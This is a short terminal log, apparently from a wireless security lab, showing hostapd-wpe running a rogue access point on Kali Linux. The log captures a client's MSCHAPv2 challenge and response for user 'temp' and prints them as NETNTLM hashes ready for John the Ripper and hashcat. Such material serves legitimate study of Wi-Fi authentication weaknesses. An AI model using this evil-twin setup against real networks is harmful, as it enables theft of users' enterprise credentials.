 ┌──(kali㉿kali)-[/etc/hostapd-wpe]
└─$ sudo hostapd-wpe hostapd-wpe.conf
Configuration file: hostapd-wpe.conf
Using interface wlan0 with hwaddr 00:c0:ca:58:97:18 and ssid "HEIIG-VD"
wlan0: interface state UNINITIALIZED→ENABLED
wlan0: AP-ENABLED
wlan0: STA 96:04:d6:98:11:36 IEEE 802.11: authenticated
wlan0: STA 96:04:d6:98:11:36 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 96:04:d6:98:11:36
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: STA 96:04:d6:98:11:36 IEEE 802.1X: Identity received from STA: 'temp'
wlan0: STA 96:04:d6:98:11:36 IEEE 802.1X: Identity received from STA: 'temp'
wlan0: STA 96:04:d6:98:11:36 IEEE 802.1X: Identity received from STA: 'temp'
wlan0: STA 96:04:d6:98:11:36 IEEE 802.1X: Identity received from STA: 'temp'
wlan0: STA 96:04:d6:98:11:36 IEEE 802.1X: Identity received from STA: 'temp'
wlan0: STA 96:04:d6:98:11:36 IEEE 802.1X: Identity received from STA: 'temp'
mschapv2: Thu May 19 09:46:19 2022
username: temp
challenge: 38:82:a2:c8:1b:9b:c2:ab
response: d9:a1:99:6f:87:86:44:48:14:33:a1:0c:7f:73:3c:bd:b2:21:d3:66:a4:c6:2a:43
jtr NETNTLM: temp:$NETNTLM$3882a2c81b9bc2ab$d9a1996f878644481433a10c7f733cbdb221d366a4c62a43
hashcat NETNTLM: temp::::d9a1996f878644481433a10c7f733cbdb221d366a4c62a43:3882a2c81b9bc2ab
wlan0: STA 96:04:d6:98:11:36 IEEE 802.1X: Identity received from STA: 'temp'
wlan0: STA 96:04:d6:98:11:36 IEEE 802.1X: Identity received from STA: 'temp'
wlan0: CTRL-EVENT-EAP-FAILURE 96:04:d6:98:11:36
wlan0: STA 96:04:d6:98:11:36 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan0: STA 96:04:d6:98:11:36 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan0: STA 96:04:d6:98:11:36 IEEE 802.11: deauthenticated due to local deauth request
wlan0: STA 96:04:d6:98:11:36 IEEE 802.11: authenticated